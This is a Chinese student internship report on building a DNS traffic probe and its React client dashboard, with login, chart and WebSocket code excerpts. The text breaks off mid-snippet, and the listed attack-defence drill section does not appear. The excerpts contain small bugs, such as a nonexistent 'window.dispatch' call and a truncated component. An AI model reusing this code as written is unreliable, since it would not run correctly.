东北大学软件学院

学生实训总结报告

专 业： 信息安全
班 级：软信2202班
学 号：20226685
姓 名：任傲轩
实训基地：邮电规划设计院
企业指导教师：王华耿
评阅人评分 | 评分项 | 分数（百分制）
评阅人评分 | 工作量饱满，给出解决方案并指出局限性
评阅人评分 | 格式规范，内容全面、清晰
评阅人评语 | 签字：

2025年 7 月 13日
说 明

- 实训结束之前，每个学生都必须认真撰写《实训总结报告》。通过撰写实训总结报告，系统地回顾和总结实训的全过程，将实践性教学的感性认识升华到一定的理论高度，从而提高实训教学效果。
- 实训总结报告要求条理清晰，内容详尽，数据准确。字数不少于5000字。
- 实训总结报告的质量反映了实训的质量，它是实训成绩评定的主要依据之一。应在规定时间内将此报告上交。不交实训报告者不得参加实训成绩评定。
- 封面中的“实训单位”必须写单位的全名，必须写上企业指导教师姓名。
- “前言”部分： “实训背景”可简介实训目的、通过何种方式到此单位实训等内容；“实训环境”可包括实训单位全称（中英文）、地址、实训单位性质、规模、简介、所在部门、该部门主要工作、指导教师安排等内容；“实训过程”概述实训各阶段所从事的主要工作等。
- “实训内容”部分：属报告的主要部分。“概述”包括项目介绍、本人从事的工作等；“相关技术”包括与项目相关的理论基础，项目开发方法、开发工具、开发环境等关键技术的介绍；“系统分析”包括对整个项目的介绍分析及本人工作内容的详细分析，如业务分析、功能分析（可使用用例图、活动图来描述）、可行性分析等；“系统设计”包括总体设计和详细设计，总体设计包括系统架构设计、功能模块划分等，详细设计要围绕本人工作内容展开，包括功能模块详细设计、类和对象的设计、动态模型设计（时序图、状态图、协作图等）、算法设计、数据库设计等；“系统实现”也要围绕本人工作内容展开，从编码实现角度论述相应功能模块的实现细节，并展示自己所完成的主要成果及实际应用情况等。可通过“程序流程图”、“关键代码”和“界面”进行直观论述。“系统测试”包括测试方案设计、测试用例和测试结果、最终的测试结论或评价等。
- “总结”部分：其中“其它意见”可对学院课程设置、教学内容、实训安排等方面提出自己的意见或建议，也可对实训单位的各个方面提出自己的意见。
目 录
1 前言 5
1.1 实训背景 5
1.2 实训环境 5
1.3 实训过程 6
2 实训内容：DNS 探针的开发 7
2.1 概述 7
2.2 相关技术 8
2.2.1 理论基础 8
2.2.2 开发方法、工具与环境 9
2.3 系统分析 9
2.3.1 总体项目介绍 9
2.3.2 本人项目分析 9
2.4 系统设计 11
2.4.1总体项目设计 11
2.4.2 客户端界面详细设计 13
2.5 系统实现 17
1.用户认证模块 17
2.数据可视化模块 19
3.WebSocket 实时通信模块 21
2.6 系统测试 23
3 实训内容：攻防演练 25
3.1 演练背景与目标 25
3.2 核心技术与工具 26
3.3 攻防实施过程 27
3.3.1攻击策略设计 27
3.3.2 防御策略设计 27
3.3.3 攻击实施流程 28
3.3.4防御实施过程 30
4 总结 31
4.1 实训体会 31
4.2 其它意见 32

1 前言

1.1 实训背景
在数字化时代，网络已深度融入社会生活的各个层面，无论是企业运营、政务处理，还是个人生活，都高度依赖网络。随之而来的是网络安全威胁日益严峻，各类网络攻击事件频发，给企业、政府机构和个人带来了巨大损失。
随着5G、人工智能、物联网等新兴技术的快速发展，网络安全的边界不断扩展，对专业网络安全人才的需求也与日俱增。这些新兴技术在为社会带来便利的同时，也引入了新的安全风险，需要专业人员具备应对复杂安全威胁的能力。然而，目前网络安全人才的供应远远无法满足市场需求，人才缺口巨大，培养高素质的网络安全专业人才迫在眉睫。
同时，我国已将网络安全上升到国家战略高度，《中华人民共和国网络安全法》《中华人民共和国数据安全法》等一系列法律法规的颁布实施，对企业和机构的网络安全责任提出了明确要求，促使企业和机构加大对网络安全人才的培养和投入。
为应对日益复杂的网络安全形势，满足行业对网络安全人才的迫切需求，结合东北大学软件学院信息安全专业教学安排，学院与邮电设计院共同开展本次实训人才培养工作。通过实训，旨在将课堂所学理论知识与实际网络安全防护工作相结合，提升自身的实践能力和解决实际安全问题的能力，最终培养出具备扎实理论基础和丰富实践经验的网络安全专业人才，为企业和国家的网络安全防护提供有力保障。

1.2 实训环境
辽宁育能科技有限公司（数字人才基地），Liaoning Yuneng Technology Co., Ltd.（Digital Talent Base），地址在辽宁省沈阳市浑南区金科街7-3号，其性质是专注于高技能人才培养的企业，属于辽宁邮电规划设计院有限公司的子公司。
数字人才基地一期建设面积3880平方米，设有百人培训中心1个、中型培训教室5个、上机教室2个（电脑二百余台，可同时容纳百人上机）、智慧教室1个、实训教室6间（包括5G数据通信实训室、网络安全实训室、物联网实训室、信创国产化实训室、工业互联网实训室、无人机实训室），以及赛事中心、活动中心和国际VUE考试中心等，能承接和举办大型活动、赛事和职业等级认定认证考试。该基地以培养高技能人才为己任，与省内多所院校和知名企业建立合作，促进产学研深度融合，成立以来荣获省级技能培训示范基地、国家科普基地、国家双师型基地、国家信息技术水平考点等多项政府荣誉，为产教融合工作筑牢了坚实基础。

1.3 实训过程
实训时间为 2025 年 5 月19 日至 7 月 18 日，整体分为基础训练、模拟演练、实战攻防和综合答辩几个阶段。
1-7周:进行基础训练，学习 VMware 虚拟机使用、Web 相关概念及安全问题、网络架构原理、搜索引擎与网络扫描工具使用、各类漏洞攻击利用以及代理隧道搭建等内容，为后续的攻防演练奠定技术基础
在第八周进行攻防实战，模拟参考AWD比赛模式，采取攻守兼备对抗，各组在对其他组别发起攻击的同时也需要兼顾自己组的防御。
第九周对该结果进行复盘以及个人答辩
其中，我们在前三周进行了一次项目的开发，开发一个DNS探针，用于实时捕获网络中的 DNS 请求/响应数据包
综合来讲，在八周的实训中，主要进行一次项目的开发和攻防实战

2 实训内容：DNS 探针的开发

2.1 概述
本项目旨在开发一款功能完善的 DNS 探针系统，实现对网络中 DNS 流量的实时捕获、解析、日志格式化及数据传输，并配套构建高性能服务端接口与管理平台，以满足 DNS 流量监控、分析及安全管理需求。
项目核心功能涵盖三大方面：
1.探针程序：具备 DNS 流量解析功能，可实时捕获 UDP 和 TCP 协议上的 DNS 请求 / 响应数据包，解析查询域名、查询类型、响应记录等协议字段；支持日志格式化，能按指定 JSON 格式组织包含完整 DNS 事务信息、时间戳及来源信息的数据；同时实现数据传输功能，通过 HTTP/HTTPS 协议将 JSON 数据发送到指定服务器，支持批量发送、压缩、断线重连和失败重试。
2.服务端接口：在基础功能完善的基础上，需进一步满足高性能要求，至少支持 100 台设备同时以 10Hz 频率发送数据（QPS≥1000），P99 响应时间≤200ms，确保 99.99% 的数据完整性，采用 HTTPS POST 协议接收数据，通过 JWT 设备令牌认证，集成 MaxMind GeoLite2 数据库进行 IP 地理位置解析。
3.管理平台：包含认证系统、日志查询、数据可视化、设备管理等核心功能模块，支持 RBAC 权限控制、多条件复合查询、请求量趋势图与地理分布图展示、探针状态监控及配置下发等功能。

项目还需满足严格的非功能需求，如探针程序需支持每秒处理至少 1000 个 DNS 数据包，内存占用不超过 50MB，CPU 利用率在 4 核环境下低于 20%，且能 7×24 小时稳定运行；同时考虑扩展性，未来可支持 DoH/DoT 协议解析、添加地理位置信息、支持多目的地发送等。
在该项目中，前端由三人小组共同开发，我具体工作内容主要是协助对客户端组件的开发，也参与协助其它部分的开发。

2.2 相关技术
2.2.1 理论基础
1.网络协议解析：
- DNS 协议：需处理 UDP 和 TCP 协议上的请求与响应数据包，解析出查询域名、查询类型、响应记录、响应码、TTL 值等字段。
- WebSocket 协议：用于实现前后端实时双向通信，包含连接建立、心跳检测（Ping/Pong 帧处理）和消息帧处理等机制。
- HTTP/HTTPS 协议：支撑数据传输，其中 HTTPS 通过 TLS 加密保障安全，涉及请求构造、JWT 认证、响应处理等内容。
2.身份认证与权限控制：
- 依赖 JWT 令牌，令牌包含用户 ID、用户类型、过期时间等信息，通过签名验证确保完整性，用于 API 访问权限校验和用户身份标识。
- 结合 RBAC（基于角色的访问控制），按角色（如管理员、普通用户）划分权限，限制不同角色对功能模块的访问范围。
3.数据处理：
- 采用批量聚合机制处理 DNS 日志，基于缓冲区和定时器实现数据批量处理（满足批次大小或最大等待时间触发）。
- 通过哈希去重机制（基于事务 ID + 时间戳 + QName 的哈希）确保数据唯一性。
- 数据库设计围绕用户表（存储 UserID、用户名、密码、角色等）、探针表（存储 device_id、IP 地址、状态等）等存储相关数据。
4.数据可视化：
通过饼图、折线图、地理分布图等各类图表，展示 DNS 流量趋势、记录类型分布、探针地理分布等信息。
2.2.2 开发方法、工具与环境
1.开发方法：采用前后端分离，前端专注界面交互，后端处理业务逻辑，通过 API 和 WebSocket 交互。模块化与组件化开发将功能拆分，前端实现组件复用，后端按模块分层解耦。同时遵循敏捷开发理念，小组协作并根据测试反馈迭代优化。
2：开发工具，前端使用 React 框架及相关库构建界面，Ant Design 提供 UI 组件，ECharts 实现数据可视化，Jest 等工具用于测试。
后端以 Go 语言为基础，借助 Gin 框架开发 API，gorilla/WebSocket 处理 WebSocket 通信，Libpcap 捕获网络数据包，GORM 操作 MySQL 数据库，还有处理 JWT、数据压缩和哈希的相关库。部署监控则用到 Docker、Locust、Prometheus、Elasticsearch 等工具。
3.开发环境支持多种操作系统，前端依赖 Node.js，后端兼容主流 Linux 发行版及多种架构。数据库采用 MySQL 存储结构化数据，结合 MaxMind GeoLite2 解析 IP 地理位置。网络环境需支持 WebSocket 和 HTTPS。

2.3 系统分析
2.3.1 总体项目介绍
本项目旨在开发一款功能完善的 DNS 探针系统，实现对网络中 DNS 流量的实时捕获、解析、日志格式化及数据传输，并配套构建高性能服务端接口与管理平台，以满足 DNS 流量监控、分析及安全管理需求。
2.3.2 本人项目分析
一、 业务分析
1.核心业务场景​
客户端前端主要服务于 DNS 服务的终端用户，聚焦于用户对 DNS 节点的日常管理、服务状态监控及个人信息维护。用户通过客户端界面实现与 DNS 服务的交互，核心场景包括：实时查看节点性能数据、切换最优节点、更新个人账户信息、监控 DNS 服务使用趋势等。​
2.用户需求核心​
便捷性：快速找到并切换适合的 DNS 节点，操作流程简单直观。​
可视化：通过图表清晰呈现节点性能、服务趋势等数据，降低理解成本。​
个性化：支持修改个人信息，满足账户管理需求。​
稳定性：界面响应迅速，数据更新及时，确保监控的实时性。​
3.业务价值​
为终端用户提供友好的自助式 DNS 服务管理界面，减少人工干预成本，提升用户对 DNS 服务的掌控感和使用满意度，间接保障 DNS 服务的稳定运行。
二、功能分析​
1. 核心功能模块​
- 用户信登录界面：实现用户的注册与登录，注册与登录信息上传在数据库中
- 用户信息管理：支持查看 / 修改个人信息（如用户名、联系方式等），通过弹窗交互完成信息提交与验证。​
- 节点管理：提供节点列表展示、筛选与切换功能，支持查看节点状态（如连接状态、响应时间）。​
- 数据监控与可视化：通过图表、面板展示节点性能趋势（如响应时间变化）、服务使用数据（如请求量分布），支持数据实时刷新。​
- 界面导航：通过头部和侧边栏实现页面内功能区切换，提供清晰的导航层级。

图1 客户端示例

2.4 系统设计
2.4.1总体项目设计
一、系统架构设计
本项目采用分层分布式架构，基于 “探针 - 服务端 - 前端” 三层模型构建，各层职责清晰、松耦合，支持横向扩展。整体架构如下：
1. 前端层（用户交互层）
- 客户端界面：面向终端用户，提供节点管理、数据监控、个人信息维护功能，基于 React 组件化开发，包含导航（Header/Sidebar）、数据可视化（ChartPanel/TrendPanel）、用户交互（ChangeUserModal）等模块。
- 管理平台界面：面向管理员，支持用户管理、设备监控、日志查询、数据统计功能，采用响应式设计，适配 PC / 平板设备，集成 ECharts 实现趋势图、地理分布图等可视化组件。
2. 服务端层（业务逻辑层）
API 网关：统一入口，处理路由转发、认证鉴权（JWT）、请求限流，基于 GIN 框架实现。
业务服务：
  - 认证服务：处理用户注册、登录、令牌刷新，实现 RBAC 权限控制。
  - 数据接收服务：接收探针发送的 DNS 数据，支持批量处理、压缩传输（gzip）。
  - 数据处理服务：解析 DNS 数据包，关联 IP 地理位置信息（集成 MaxMind GeoLite2），格式化日志。
  - 设备管理服务：管理探针注册、状态监控、配置下发（通过 WebSocket 长连接）。
  - 统计分析服务：生成流量趋势、节点性能等统计数据，支撑前端可视化。
3. 数据层（存储与持久化层）
  - 关系型数据库（MySQL）：存储用户信息、设备绑定关系、基础配置数据，采用 InnoDB 引擎保证事务一致性。
  - 搜索引擎（Elasticsearch）：存储 DNS 日志数据，支持多条件复合查询、分页优化，满足高效日志检索需求。
  - 缓存（Redis）：缓存热点数据（如在线设备状态、JWT 令牌），减轻数据库压力，提升响应速度。
4. 探针层（数据采集层）
部署在终端设备的轻量级程序，负责 DNS 数据包捕获、解析、格式化及传输，采用多线程架构：
捕获线程：基于 libpcap 或 eBPF 捕获网络数据包，过滤非 DNS 流量。
处理线程：解析 DNS 协议字段（QNAME、QTYPE、响应记录等），按标准 JSON 格式封装。
发送线程：通过 HTTPS 批量发送数据，实现断线重连、失败重试（多级重试队列）。
二、功能模块划分
1. 探针模块
- 数据包捕获：实时捕获 UDP/TCP 协议上的 DNS 请求 / 响应包，支持指定网络接口（如 eth0）。
- 协议解析：解析 DNS 协议字段，包括事务 ID、查询域名、响应类型（A/AAAA/CNAME 等）、响应码（RCODE）、TTL 值等。
- 数据格式化：按标准 JSON 格式封装数据，包含元数据（设备 ID、时间戳）、网络信息（源 IP / 端口、目标 IP / 端口）、DNS 详情。
- 数据传输：支持 HTTPS 加密传输，实现批量发送（默认 50 条 / 批）、压缩（gzip）、断点续传，网络中断时本地缓存至少 1 小时数据。
2. 服务端模块
- 认证与权限：用户注册（含防重名、频率限制）、登录（生成 JWT 令牌）、密码修改，基于角色（admin/user）的权限控制。
- 数据接收与处理：提供/api/v1/dns/ingest接口接收探针数据，验证必填字段（device_id、src_ip、domain、timestamp），解析并关联 IP 地理信息。
- 设备管理：探针注册、状态监控（在线 / 离线）、绑定用户、配置下发（如采样频率），通过 WebSocket 维护长连接（/api/v1/probe/ws）。
- 统计与分析：生成实时统计数据（总请求量、协议分布、节点性能），支持/api/v1/stats系列接口（如recent-total、unique-addresses）。
- 日志查询：提供多条件查询接口，支持按时间范围、IP / 域名、响应码筛选，基于 Elasticsearch 实现高效检索。
3. 前端模块
- 客户端功能：节点选择（NodeSelector）、数据监控（InfoPanel 展示节点状态、ChartPanel/TrendPanel 展示流量趋势）、用户信息修改（ChangeUserModal）。
- 服务器功能：用户管理（查询、新增、删除用户）、设备监控（探针状态、地理位置分布）、日志查询（多条件筛选、导出）、数据可视化（请求量趋势图、DNS 类型分布图）。

2.4.2 客户端界面详细设计
系统架构设计​
1.架构展示；

客户端前端采用React 单页应用（SPA）架构，基于 MVVM（Model-View-ViewModel）模式设计，核心架构分层如下：​
- 视图层（View）：由页面组件（Pages）和 UI 组件（Components）构成，负责用户界面渲染，通过 JSX 实现视图与数据的绑定。​
- 视图模型层（ViewModel）：通过 React Hooks（如 useState、useReducer）和状态管理库（如 Redux）实现，处理视图逻辑、数据转换及用户交互，是视图与数据的中间层。​
- 数据层（Model）：包含 API 服务（封装后端接口调用）、本地存储（localStorage/sessionStorage）及数据模型定义，负责数据的获取、存储和校验。​
架构优势：组件化复用性高，状态管理清晰，便于团队协作开发，且 SPA 架构能提升页面切换的流畅性，符合客户端用户对交互体验的需求。​
2. 功能模块划分​
基于业务需求和组件结构，客户端前端划分为 5 个核心功能模块，各模块及子功能如下：​
- 导航模块：包含头部组件（Header）和侧边栏组件（Sidebar），负责页面导航、用户身份展示、系统入口（如退出登录）。​
- 用户管理模块：基于 ChangeUserModal 组件，实现用户信息查看、编辑、提交验证等功能。​
- 节点管理模块：围绕 NodeSelector 组件，提供节点列表展示、筛选、切换及状态标识（如在线 / 离线）功能。​
- 数据可视化模块：包含 ChartPanel（静态图表）和 TrendPanel（趋势图表），支持性能数据（响应时间、请求量）的实时展示与动态更新。​
- 信息展示模块：通过 InfoPanel 组件，展示节点详情、服务状态等关键信息，支持数据刷新与异常提示。​
二、详细设计​：

1.功能模块详细设计​
导航模块​：
- 头部组件（Header）：显示当前页面标题、用户头像 / 用户名（点击可触发个人信息修改弹窗）、退出登录按钮；监听窗口尺寸变化，在移动端自动隐藏次要元素。​
- 侧边栏组件（Sidebar）：展示功能菜单（如仪表盘、节点管理），支持当前页面高亮标识；可折叠 / 展开，节省移动端屏幕空间。​
用户管理模块​：
- 信息查看：加载并展示用户基本信息（姓名、邮箱、注册时间）。​
- 信息编辑：通过表单输入框修改信息，实时校验（如邮箱格式、必填项）。​
- 提交与反馈：点击提交后发送 API 请求，成功则更新页面信息并显示提示，失败则保留弹窗并展示错误信息。​
节点管理模块​：
- 节点列表：按地区 / 状态分组展示，每个节点包含名称、响应时间、连接状态图标。​
- 筛选功能：支持按 “响应时间 < 100ms”“在线状态” 等条件筛选。​
- 切换逻辑：点击节点后，更新全局状态中的 “当前节点”，触发数据可视化模块和信息展示模块的数据刷新。​
数据可视化模块​：
- 图表类型：ChartPanel 支持饼图（请求成功率分布）、柱状图（节点对比）；TrendPanel 支持折线图（响应时间趋势，默认展示 24 小时数据）。​
- 数据更新：切换节点或定时（默认 5 分钟）调用 API 获取最新数据，图表平滑重绘（避免闪烁）。​
- 交互功能：鼠标悬停显示具体数值，支持时间范围选择（1 小时 / 24 小时 / 7 天）。​
信息展示模块​：
- 核心信息：当前节点 IP、服务启动时间、累计请求量、异常次数。​
- 状态标识：正常状态（绿色文字）、警告（黄色文字 + 图标）、错误（红色文字 + 图标）。​
- 刷新机制：支持手动点击刷新按钮，或跟随节点切换自动刷新。​
2. 类和对象设计​
组件类设计​
- Header组件：​
属性（props）：currentUser（用户信息对象）、onLogout（退出登录回调）。​
状态（state）：isMobile（布尔值，标识是否为移动端视图）。​
方法：handleResize（监听窗口尺寸变化）、openUserModal（打开用户信息弹窗）。​

- NodeSelector组件：​
属性（props）：nodes（节点列表数组）、currentNodeId（当前节点 ID）、onNodeChange（节点切换回调）。​
状态（state）：filterText（筛选输入框内容）、filteredNodes（筛选后的节点列表）。​
方法：handleFilter（处理筛选逻辑）、handleSelect（处理节点选择）。​
工具类设计​
- ApiService类：封装 API 请求方法，如getUserInfo()（获取用户信息）、updateUserInfo(data)（更新用户信息）、getNodes()（获取节点列表）、getNodeStats(nodeId)（获取节点统计数据），内部处理请求头、错误捕获（如 401 跳转登录）。​

- FormatUtil类：提供数据格式化方法，如formatTime(timestamp)（将时间戳转为 “YYYY-MM-DD HH:MM”）、formatNumber(num)（大数字添加千分位，如 1000→1,000）。

2.5 系统实现
1.用户认证模块
功能：完成登录功能的前端实现，包括表单验证、JWT 令牌处理及权限校验，对接后端/api/v1/auth/login接口。
程序流程图

关键代码：

const LoginPage = () => {
const [formData, setFormData] = useState({ username: '', password: '' });
const [error, setError] = useState('');
const navigate = useNavigate();
const handleSubmit = async (e) => {
e.preventDefault();
// 前端表单验证
if (!formData.username || !formData.password) {
setError('用户名和密码不能为空');
return; }
try {
const response = await axios.post('/api/v1/auth/login', formData);
const { token } = response.data.data;
// 存储JWT令牌
localStorage.setItem('token', token);
localStorage.setItem('user', JSON.stringify(response.data.data.user));
// 验证令牌有效性（解析过期时间）
const payload = JSON.parse(atob(token.split('.')[1]));
if (payload.exp * 1000 < Date.now()) {
throw new Error('令牌已过期');
}
// 跳转客户端首页
navigate('/client/dashboard');
} catch (err) {
setError(err.response?.data?.message || '登录失败，请检查账号密码');
}
};
return (
<div className="login-container">
<form onSubmit={handleSubmit}>
<h2>登录</h2>
{error && <div className="error">{error}</div>}
<div className="form-group">
<label>用户名</label>
<input
type="text"
value={formData.username}
onChange={(e) => setFormData({...formData, username: e.target.value})}
/>
</div>
<div className="form-group">
<label>密码</label>
<input
type="password"
value={formData.password}
onChange={(e) => setFormData({...formData, password: e.target.value})}
/>
</div>
<button type="submit">登录</button>
</form>
</div>
);
};
export default LoginPage;

2.数据可视化模块
功能：基于ChartPanel和TrendPanel组件，使用 ECharts 实现 DNS 数据包类型分布（饼图）和请求趋势（折线图）展示，支持实时数据更新。
程序流程图：


关键代码：

const loadChartData = async () => {
if (!currentNode) return;
try {
const token = localStorage.getItem('token');
const response = await axios.get(
`/api/v1/stats/packet-types?probeId=${currentNode.probeId}`,
{ headers: { Authorization: `Bearer ${token}` } }
);
const data = response.data.data.pieChart1.types;
const chartData = Object.entries(data).map(([type, value]) => ({
name: type,
value: value
}));
chartInstance.setOption({
title: { text: 'DNS数据包类型分布' },
tooltip: { trigger: 'item' },
series: [{
type: 'pie',
data: chartData,
radius: ['40%', '70%']
}]
});
} catch (err) {
console.error('获取图表数据失败:', err);
}
};
useEffect(() => {
loadChartData();
const handleNodeChange = () => loadChartData();
window.addEventListener('nodeChanged', handleNodeChange);
const timer = setInterval(loadChartData, 300000);
return () => {
window.removeEventListener('nodeChanged', handleNodeChange);
clearInterval(timer);
};
}, [currentNode]);
return <div ref={chartRef} className="chart-panel" style={{ width: '100%', height: '300px' }} />;
};

3.WebSocket 实时通信模块
功能：建立 WebSocket 连接实现实时数据推送，处理探针状态更新和 DNS 数据实时展示，包含重连机制。
流程图：


关键代码：

// useWebSocket.js（自定义Hook）
import { useEffect, useState, useCallback } from 'react';
export const useWebSocket = (currentNode) => {
const [ws, setWs] = useState(null);
const [retryCount, setRetryCount] = useState(0);
const [isConnected, setIsConnected] = useState(false);
const connect = useCallback(() => {
if (!currentNode) return;
const token = localStorage.getItem('token');
const wsUrl = `ws://${window.location.host}/api/v1/probe/ws?probeId=${currentNode.probeId}`;
const webSocket = new WebSocket(wsUrl);
setWs(webSocket);
// 连接建立
webSocket.onopen = () => {
console.log('WebSocket连接已建立');
setIsConnected(true);
setRetryCount(0);
// 发送认证信息
webSocket.send(JSON.stringify({ token }));
};
// 接收消息
webSocket.onmessage = (event) => {
const data = JSON.parse(event.data);
// 触发数据更新事件
if (data.type === 'DNS_DATA_UPDATE') {
window.dispatch(new Event('dataUpdated'));
}
if (data.type === 'PROBE_STATUS') {
window.dispatch(new CustomEvent('statusUpdated', { detail: data.status }));
}
};
// 连接关闭
webSocket.onclose = () => {
console.log('WebSocket连接已关闭');
setIsConnected(false);
setWs(null);
// 重连机制（最多5次）
if (retryCount < 5) {
setTimeout(() => {
setRetryCount(prev => prev + 1);
connect();
}, 3000);
}
};
// 错误处理
webSocket.onerror = (error) => {
